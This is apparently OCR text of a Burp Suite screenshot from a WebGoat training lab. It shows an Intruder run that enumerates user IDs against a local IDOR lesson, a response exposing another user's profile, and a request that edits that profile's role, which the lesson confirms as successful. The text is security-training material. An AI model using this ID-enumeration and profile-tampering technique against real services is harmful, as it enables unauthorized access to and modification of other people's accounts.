 Actividades Burp Suite Community Edition 28 de jun 00:49 79 %
12. Intruder attack of http://localhost:8080/WebGoat/IDOR/profile/{user...
Attack Save
12. Intruder attack of http://localhost:8080/WebGoat/IDOR/pro... Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response... Error Timeout Length Comme
0 200 6 314
1 2342384 200 4 383
2 2342385 200 7 314
3 2342386 200 4 314
4 2342387 200 5 314
5 2342388 200 4 378
6 2342389 200 3 314
7 2342390 200 3 314
8 2342391 200 4 314
9 2342392 200 3 314
10 2342393 200 3 314
11 2342394 200 5 314
12 2342395 200 4 314
13 2342396 200 4 314
14 2342397 200 3 314
15 2342398 200 3 314
16 2342399 200 3 314
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 27 Jun 2024 22:37:59 GMT
5 Content-Length: 245
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Well done, you found someone else's profile",
10 "output":"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}",
11 "assignment":"IDORViewOtherProfile",
12 "attemptWasMade":true
13 }
Search 0 highlights
Paused
Burp Suite Community Edition v2024.5.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8080/WebGoat/start.mvc?username=datadiego
15 Accept-Encoding: gzip, deflate, br
16 Cookie: JSESSIONID=tTmZz8bgHom9YLQFKoMS0RfTKEK1YdTtFVtdwHMw
17 Connection: keep-alive
18 Content-Length: 104
19
20 {
21 "size":"large",
22 "name":"Buffalo Bill",
23 "userId":"2342388",
24 "role":"1",
25 "color":"red"
26 }
27
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 27 Jun 2024 22:48:56 GMT
5 Content-Length: 272
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Well done, you have modified someone else's profile (as displayed below)",
10 "output":"{role=1, color=red, size=large, name=Buffalo Bill, userId=2342388}",
11 "assignment":"IDOREditOtherProfile",
12 "attemptWasMade":true
13 }
Search 0 highlights
Done 405 bytes | 9 millis
Event log (1) All issues Memory: 219.3MB
Inspector
Notes